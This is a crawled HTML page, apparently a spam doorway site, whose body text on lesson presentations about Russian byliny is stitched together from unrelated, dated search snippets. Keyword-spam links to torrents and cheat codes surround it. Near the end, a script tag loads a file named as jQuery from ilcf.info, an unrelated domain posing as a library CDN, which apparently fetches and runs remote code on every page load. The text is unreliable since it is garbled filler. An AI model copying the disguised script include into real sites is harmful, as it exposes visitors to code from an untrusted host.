

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-prezentaciya-k-uroku-literatury-byliny.html
body_size: 2499
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация к уроку литературы былины - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация к уроку литературы былины</h2>
                            </header>
                            <p>24 мар 2015  Интересные материалы к уроку литературы по учебнику Коровиной.  Впервые русские былины были записаны известными учёными. 29 сен 2015  Презентация составлена в рамках урока по литературе для 6 класса " Былина Илья Муромец и Соловей - разбойник" по программе В.Ф. Самое слово былины происходит слова быль, т.е. в этих старинных песнях  Презентация 1 класса по предмету "Русский язык, Литература, Чтение". 10 мар 2018  Презентация предназначена для проведения урока литературы по теме " Былины" в разделе "Устное народное творчество". 
15 июл 2016  Презентация содержит информацию о древнейших русских богатырях - Святогоре, Вольге, Волхе, Микуле Селяниновиче. 29 мар 2017  Материал презентации может быть использован на уроках литературы при изучении жанра былины. 22 янв 2017  Презентация к уроку литературы " Былины". Столичный учебный центр г. Москва. Дистанционные курсы профессиональной. 30 сен 2017  Описание презентации по отдельным слайдам: 1 слайд Проектная работа по литературе: Былины. Описание слайда: Проектная. Презентации к урокам литературы. 7 класс. Былины. Презентация к системе уроков в 7 классе. Презентация рассчитана на несколько уроков. 1 урок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-zayavlenie-o-dobavlenii-okved.html">Скачать заявление о добавлении оквэд</a></li>
                                <li><a href="tiqrgl-skachat-cd-formatter-rus.html">Скачать cd formatter rus</a></li>
                                <li><a href="tiqrgl-petr-glanc-kriminalnaya-rossiya.html">Петр гланц криминальная россия</a></li>
                                <li><a href="tiqrgl-dead-space-3-origin.html">Dead space 3 origin</a></li>
                                <li><a href="tiqrgl-knigi-hazin-skachat-besplatno.html">Книги хазин скачать бесплатно</a></li>
                                <li><a href="tiqrgl-andreevskiy-kniga-o-smerti.html">Андреевский книга о смерти</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-programmu-auslogistik.html">Скачать программу ауслогистик</a></li>
                                            <li><a href="tiqrgl-innovacionnaya-rossiya-2020-prezentaciya.html">Инновационная россия 2020 презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-igra-simulyator-assasina-2.html">Игра симулятор ассасина 2</a></li>
                                            <li><a href="tiqrgl-chit-kody-igry-iron-storm.html">Чит коды игры iron storm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-naruto-uragannye-hroniki-cherez-torrent.html">Скачать наруто ураганные хроники через торрент</a></li>
                                            <li><a href="tiqrgl-smoky-eyes-shema.html">Smoky eyes схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-vyazanie-spicami-shapki-truby-shemy.html">Вязание спицами шапки трубы схемы</a></li>
                                            <li><a href="tiqrgl-zhizn-zabavami-polna-torrent.html">Жизнь забавами полна торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
